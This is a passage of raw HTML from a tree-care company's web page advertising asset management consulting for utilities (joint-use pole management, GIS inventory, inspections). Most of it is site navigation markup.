                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidth ">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/v1cdnfmv/dsc_1922.jpg?width=150&height=263&v=1dc7f1242b77350&format=webp&quality=50 150w, /media/v1cdnfmv/dsc_1922.jpg?width=300&height=526&v=1dc7f1242b77350&format=webp&quality=50 300w, /media/v1cdnfmv/dsc_1922.jpg?width=404&height=708&v=1dc7f1242b77350&format=webp&quality=50 404w, /media/v1cdnfmv/dsc_1922.jpg?width=882&height=193&v=1dc7f1242b77350&format=webp&quality=45 882w, /media/v1cdnfmv/dsc_1922.jpg?width=991&height=217&v=1dc7f1242b77350&format=webp&quality=45 991w, /media/v1cdnfmv/dsc_1922.jpg?width=1200&height=263&v=1dc7f1242b77350&format=webp&quality=45 1200w, /media/v1cdnfmv/dsc_1922.jpg?width=1400&height=307&v=1dc7f1242b77350&format=webp&quality=45 1400w, /media/v1cdnfmv/dsc_1922.jpg?width=1600&height=350&v=1dc7f1242b77350&format=webp&quality=45 1600w, /media/v1cdnfmv/dsc_1922.jpg?width=1920&height=420&v=1dc7f1242b77350&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Asset Management" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Asset Management Consulting</h1>                    <div class="text-content"><p>Davey Resource Group uses cutting-edge technology to provide comprehensive joint-use pole management and GIS inventory and verification services in a timely manner.</p></div>
                        <div class="buttonLinks ">
                                    <a href="/utility-services/asset-management/#main-form" class="btn btnDefault" >Contact Us Today</a>
                        </div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/utility-services/">Utility Solutions</a></li>
                                <li>Asset Management</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Utility Solutions",
                                    "item": "https://www.davey.com/utility-services/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Asset Management",
                                    "item": "https://www.davey.com/utility-services/asset-management/"
                                }                                    ]}
            </script>
        </div>



<section class="blockList">
	<div class="umb-block-list">
<div class="featureCTA1BE blockEditor noImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">

            <div class="colText">
                <div class="inner">
<h2 class="headline">Proactively Monitor &amp; Evaluate Utility Assets To Improve Reliability &amp; Prevent Outages</h2>                    <div class="text">
                        <p>Davey Resource Group, Inc. (DRG) is committed to giving clients customized, cost-effective, and reliable asset management solutions.</p><p>With decades of service to the utility industry under our belt, we create results you can depend on. DRG’s professionals have developed cutting-edge technology, refined data collection and verification processes, and sharpened maintenance and repair capabilities. With each project, we work to build lasting relationships and become a trusted name among utility companies across the country.</p><p>When you work with the DRG asset management team, you can expect quality service that’s executed safely, efficiently, and accurately. We provide comprehensive joint-use pole management and GIS inventory and verification services using technology adapted to your current system and delivered in a timely manner.</p>
                    </div>
                        <div class="btnHolder ">
                            <a href="/utility-services/asset-management/#main-form" class="btn btnDefault" >Contact Us Today</a>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="cardsCTABE cardsCTABlock blockEditor tm bm  mw-  count-4 ">
        <div class="bg bgDesktop lazyload" data-bg="/dist/img/woodgrain.webp" ></div>
    <div class="container">
<h2 class="headline" >Committed To Delivering Expert Asset Management Consulting</h2>            <div class="cardsRow">                
                    <div class="cardItem ">
                        <div class="innerContent linkEnabled">
                                <div class="image">
                                    <img class="lazyload" style="object-position: 97% 72%;" width="400" height="260" data-sizes="auto" data-srcset="/media/ffjfkdus/dsc_1909.jpg?rxy=0.97231097974997%2c0.7210975708581008&width=150&height=98&v=1da4e3bb8c7f4c0&format=webp&quality=80 150w, /media/ffjfkdus/dsc_1909.jpg?rxy=0.97231097974997%2c0.7210975708581008&width=300&height=195&v=1da4e3bb8c7f4c0&format=webp&quality=80 300w, /media/ffjfkdus/dsc_1909.jpg?rxy=0.97231097974997,0.7210975708581008&width=400&height=260&v=1da4e3bb8c7f4c0&format=webp&quality=80 400w " data-src="/media/ffjfkdus/dsc_1909.jpg?rxy=0.97231097974997,0.7210975708581008&width=400&height=260&v=1da4e3bb8c7f4c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='400' height='260' viewBox='0 0 20 13'%3E%3C/svg%3E" alt="NESC Inspections" />
                                </div>                            
                            <div class="text">
                                    <h3 class="headline">Field Services & Inspection For Utility Companies</h3>
                                <div class="description"><p>From data collection to inventories and inspections, we have the expertise to help reduce downtime and streamline infrastructure compliance issues.</p></div>
                                    <div class="links"><a href="/utility-services/asset-management/field-services-inspection-for-utility-companies/" class="link">Learn More</a></div>
                            </div>
                        </div>
                    </div>
                    <div class="cardItem ">
                        <div class="innerContent linkEnabled">
                                <div class="image">
                                    <img class="lazyload" width="400" height="260" data-sizes="auto" data-srcset="/media/e31puh4h/dsc_1612.jpg?cc=0%2c0.01539227699960788%2c0%2c0.008022357146733557&width=150&height=98&v=1da4e3bb8e47d70&format=webp&quality=80 150w, /media/e31puh4h/dsc_1612.jpg?cc=0%2c0.01539227699960788%2c0%2c0.008022357146733557&width=300&height=195&v=1da4e3bb8e47d70&format=webp&quality=80 300w, /media/e31puh4h/dsc_1612.jpg?cc=0,0.01539227699960788,0,0.008022357146733557&width=400&height=260&v=1da4e3bb8e47d70&format=webp&quality=80 400w " data-src="/media/e31puh4h/dsc_1612.jpg?cc=0,0.01539227699960788,0,0.008022357146733557&width=400&height=260&v=1da4e3bb8e47d70&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='400' height='260' viewBox='0 0 20 13'%3E%3C/svg%3E" alt="GIS" />
                                </div>                            
                            <div class="text">
                                    <h3 class="headline">Infrastructure Engineering Services </h3>
                                <div class="description"><p>Our engineering team leverages a variety of technologies, tools, and decades of industry experience to design, implement, and maintain utility equipment.</p></div>
                                    <div class="links"><a href="/utility-services/asset-management/infrastructure-engineering-services/" class="link">Learn More</a></div>
                            </div>
                        </div>
                    </div>
                    <div class="cardItem ">
                        <div class="innerContent linkEnabled">
                                <div class="image">
                                    <img class="lazyload" width="400" height="260" data-sizes="auto" data-srcset="/media/13yndspz/0687.jpg?width=150&height=98&v=1da4e3bb8fe6e10&format=webp&quality=80 150w, /media/13yndspz/0687.jpg?width=300&height=195&v=1da4e3bb8fe6e10&format=webp&quality=80 300w, /media/13yndspz/0687.jpg?width=400&height=260&v=1da4e3bb8fe6e10&format=webp&quality=80 400w " data-src="/media/13yndspz/0687.jpg?width=400&height=260&v=1da4e3bb8fe6e10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='400' height='260' viewBox='0 0 20 13'%3E%3C/svg%3E" alt="0687" />
                                </div>                            
                            <div class="text">
                                    <h3 class="headline">Utility Infrastructure Reliability Services</h3>
                                <div class="description"><p>With a team of qualified professionals, we can inspect, assess, and identify issues across networks, helping clients maintain healthy, functional infrastructure.</p></div>
                                    <div class="links"><a href="/utility-services/asset-management/reliability-services/" class="link">Learn More</a></div>
                            </div>
                        </div>
                    </div>
                    <div class="cardItem ">
                        <div class="innerContent linkEnabled">
                                <div class="image">
                                    <img class="lazyload" style="object-position: 92% 38%;" width="400" height="260" data-sizes="auto" data-srcset="/media/eodphmtb/dsc_5829.jpg?rxy=0.9253804369533091%2c0.38044444727905197&width=150&height=98&v=1da4e3bb9174d40&format=webp&quality=80 150w, /media/eodphmtb/dsc_5829.jpg?rxy=0.9253804369533091%2c0.38044444727905197&width=300&height=195&v=1da4e3bb9174d40&format=webp&quality=80 300w, /media/eodphmtb/dsc_5829.jpg?rxy=0.9253804369533091,0.38044444727905197&width=400&height=260&v=1da4e3bb9174d40&format=webp&quality=80 400w " data-src="/media/eodphmtb/dsc_5829.jpg?rxy=0.9253804369533091,0.38044444727905197&width=400&height=260&v=1da4e3bb9174d40&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='400' height='260' viewBox='0 0 20 13'%3E%3C/svg%3E" alt="DSC 5829" />
                                </div>                            
                            <div class="text">
                                    <h3 class="headline">Communications Construction Services</h3>
                                <div class="description"><p>From large fiber deployment and new line construction to cable maintenance services, our team can help you expand and optimize your networks.</p></div>
                                    <div class="links"><a href="/utility-services/asset-management/communications-construction-services/" class="link">Learn More</a></div>
                            </div>
                        </div>
                    </div>
            </div>
    </div>
</div>

<div class="featureCTA1BE blockEditor  hasImage layoutGreenBar tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignLeft">
                <div class="colImage">
<img class="lazyload" alt="Safety (1)" style="object-position: 92% 71%;" width="532" height="514" data-sizes="auto" data-srcset="/media/d02f5v1a/dsc_4166.jpg?rxy=0.9205385150312932%2c0.7105690567853706&width=150&height=145&v=1da509a8e652570&format=webp&quality=80 150w, /media/d02f5v1a/dsc_4166.jpg?rxy=0.9205385150312932%2c0.7105690567853706&width=300&height=290&v=1da509a8e652570&format=webp&quality=80 300w, /media/d02f5v1a/dsc_4166.jpg?rxy=0.9205385150312932%2c0.7105690567853706&width=430&height=416&v=1da509a8e652570&format=webp&quality=80 430w, /media/d02f5v1a/dsc_4166.jpg?rxy=0.9205385150312932,0.7105690567853706&width=532&height=514&v=1da509a8e652570&format=webp&quality=80 532w " data-src="/media/d02f5v1a/dsc_4166.jpg?rxy=0.9205385150312932,0.7105690567853706&width=532&height=514&v=1da509a8e652570&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="Safety (1)" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">Our Commitment To Safety</h2>                    <div class="text">
                        <p><em><strong>Keep it Safe!</strong></em><em>&nbsp;</em>is a universal motto among Davey's employee owners. Regardless of geographic location, job class, or work environment, Davey employee owners share a common goal - getting the job done safely. For Davey employees, safety is more than a line on a job description or a condition of employment.</p>
                    </div>
                        <div class="btnHolder ">
                            <a href="/utility-services/safety/" class="btn btnDefault" >Read More</a>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>


<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" style="object-position: 53% 78%;" width="1920" height="650" data-srcset="/media/soll4042/right-of-way-2x.jpg?cc=0.042536692263112075%2c0.44914017600574707%2c0.23960073167197918%2c0&width=150&height=51&v=1da5099ed387710&format=webp&quality=50 150w, /media/soll4042/right-of-way-2x.jpg?cc=0.042536692263112075%2c0.44914017600574707%2c0.23960073167197918%2c0&width=300&height=102&v=1da5099ed387710&format=webp&quality=50 300w, /media/soll4042/right-of-way-2x.jpg?cc=0.042536692263112075%2c0.44914017600574707%2c0.23960073167197918%2c0&width=430&height=146&v=1da5099ed387710&format=webp&quality=50 430w, /media/soll4042/right-of-way-2x.jpg?cc=0.042536692263112075%2c0.44914017600574707%2c0.23960073167197918%2c0&width=560&height=190&v=1da5099ed387710&format=webp&quality=50 560w, /media/soll4042/right-of-way-2x.jpg?cc=0.042536692263112075%2c0.44914017600574707%2c0.23960073167197918%2c0&width=768&height=260&v=1da5099ed387710&format=webp&quality=50 768w, /media/soll4042/right-of-way-2x.jpg?cc=0.042536692263112075%2c0.44914017600574707%2c0.23960073167197918%2c0&width=882&height=299&v=1da5099ed387710&format=webp&quality=50 882w, /media/soll4042/right-of-way-2x.jpg?cc=0.042536692263112075%2c0.44914017600574707%2c0.23960073167197918%2c0&width=991&height=336&v=1da5099ed387710&format=webp&quality=50 991w, /media/soll4042/right-of-way-2x.jpg?cc=0.042536692263112075%2c0.44914017600574707%2c0.23960073167197918%2c0&width=1200&height=407&v=1da5099ed387710&format=webp&quality=50 1200w, /media/soll4042/right-of-way-2x.jpg?cc=0.042536692263112075%2c0.44914017600574707%2c0.23960073167197918%2c0&width=1400&height=474&v=1da5099ed387710&format=webp&quality=50 1400w, /media/soll4042/right-of-way-2x.jpg?cc=0.042536692263112075%2c0.44914017600574707%2c0.23960073167197918%2c0&width=1600&height=542&v=1da5099ed387710&format=webp&quality=50 1600w, /media/soll4042/right-of-way-2x.jpg?cc=0.042536692263112075,0.44914017600574707,0.23960073167197918,0&width=1920&height=650&v=1da5099ed387710&format=webp&quality=50 1920w, 